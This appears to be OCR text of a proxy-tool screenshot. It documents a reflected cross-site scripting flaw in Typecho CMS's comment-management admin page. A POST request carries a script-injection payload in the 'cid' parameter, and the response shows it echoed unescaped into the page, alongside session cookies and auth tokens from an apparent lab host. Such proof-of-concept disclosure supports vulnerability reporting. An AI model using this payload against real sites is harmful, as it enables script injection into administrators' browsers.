 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /cms/typecho/admin/manage-comments.php?status=%3dwating%25&category=&keywords=]&__typecho_all_posts=^off&
uid= HTTP/1.1
2 Host: 192.168.0.10
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Referer:
http://192.168.0.10/cms/typecho/admin/login.php?referer=http%3A%2F%2F192.168.0.10%2Fcms%2Ftypecho%2Fadmin%2Fma
nage-comments.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: 745020ecd4b17dde48d43755702a78b4__typecho_uid=1; 745020ecd4b17dde48d43755702a78b4__typecho_authCode=
%24T%249aGUcl7K02f405471bbdacf65892bf8ffb75bc211; PHPSESSID=m7h7isuus6cugk6mb58vdah296; u5DD_2132_saltkey=
ql9191Ym; u5DD_2132_lastvisit=1677486351; u5DD_2132_seccodecSASGLE52ETX=1.1b4fba6d0be0f7dce2;
u5DD_2132_ulastactivity=dd6b5bfUH2dwkFNJ5HnOvs2bnRKl16bY2TMsiYWsOsPOeru7pyMl; u5DD_2132_auth=
ade9wjKb33QiAdI8RrnDloFyK4vB8ca3sx7pIgT0BNlWPo1CeA%2Bsk87ST8rZ%2FVqZTdeIhOInVMfZCF8zm7uu;
u5DD_2132_lastcheckfeed=1%7C1677489964; u5DD_2132_nofavfid=1; u5DD_2132_home_diymode=1; u5DD_2132_visitedfid=2
; u5DD_2132_smile=1D1; u5DD_2132_home_readfeed=1677497943; u5DD_2132_forum_lastvisit=D_2_1677498054;
u5DD_2132_st_t=1%7C1677498055%7C9149ebde1ec47006277ae3faf93f0e2f; u5DD_2132_editormode_e=1; u5DD_2132_st_p=
1%7C1677498095%7C926ebc78300a154f5ad9ebb023eb0b77; u5DD_2132_viewid=tid_1; u5DD_2132_seccode=
5.792e3c6d8b004d4403; u5DD_2132_seccodecSE52ETX=6.a73b7daa353701b59a
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 44
14
15 coid[]=1&cid="><script>alert(1)</script><!--
Response
Raw Headers Hex
Pretty Raw Render \n Actions
</li>
<li class="last">
<a href="http://192.168.0.10/cms/typecho/admin/options-permalink.php">永久链接</a>
</li>
</ul>
</ul>
</nav>
28 <div class="operate">
29 <a title="最后登录: 昨天 15:18" href="http://192.168.0.10/cms/typecho/admin/profile.php" class="author">
<a
30 class="exit" href="http://192.168.0.10/cms/typecho/index.php/action/logout?_=cf095f2166cdfa1920cb21f8e
<a
31 href="http://127.0.0.1/cms/typecho/">网站</a>
32 </div>
33 </div>
34
35 <div class="main">
36 <div class="body container">
37 <div class="typecho-page-title">
38 <h2>
管理评论
</h2>
39 </div>
40 <div class="row typecho-page-main" role="main">
41 <div class="col-mb-12 typecho-list">
42 <div class="clearfix">
43 <ul class="typecho-option-tabs right">
44 </ul>
45 <ul class="typecho-option-tabs">
46 <li>
<a href="http://192.168.0.10/cms/typecho/admin/manage-comments.php?cid="><script>
alert(1)
</script>
<!--">已通过</a></li>
47 <li><a href="http://192.168.0.10/cms/typecho/admin/manage-comments.php?status=waiting&cid=">
48 <li><a href="http://192.168.0.10/cms/typecho/admin/manage-comments.php?status=spam&cid="><sc
49 </ul>
50 </div>
51
52 <div class="typecho-list-operate clearfix">
53 <form method="get">
54 <div class="operate">
55 <label><i class="sr-only">全选</i><input type="checkbox" class="typecho-table-select-all" /><
56 <div class="btn-group btn-drop">
57 <button class="btn dropdown-toggle btn-s" type="button"><i class="sr-only">操作</i>选中项 <i c
58 <ul class="dropdown-menu">
59 <li><a href="http://192.168.0.10/cms/typecho/index.php/action/comments-edit?do=approved&_=cf
60 <li><a href="http://192.168.0.10/cms/typecho/index.php/action/comments-edit?do=waiting&_=cf0
61 <li><a href="http://192.168.0.10/cms/typecho/index.php/action/comments-edit?do=spam&_=cf095f
62 <li><a lang="你确认要删除这些评论吗?" href="http://192.168.0.10/cms/typecho/index.php/action/com
63 </ul>
64 </div>
65 </div>
66 <div class="search" role="search">